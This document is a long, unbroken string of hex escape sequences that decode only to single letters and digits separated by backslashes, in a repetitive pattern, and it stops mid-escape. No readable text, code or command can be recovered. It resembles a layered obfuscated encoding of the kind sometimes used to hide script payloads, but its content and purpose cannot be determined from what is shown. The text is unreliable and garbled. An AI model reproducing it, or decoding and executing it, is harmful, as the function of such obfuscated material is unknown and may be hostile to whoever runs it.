C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x63\x5C\x62\x5C\x6B\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6B\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x63\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x44\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x70\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x67\x5C\x6C\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x63\x5C\x62\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6A\x5C\x67\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6B\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x63\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5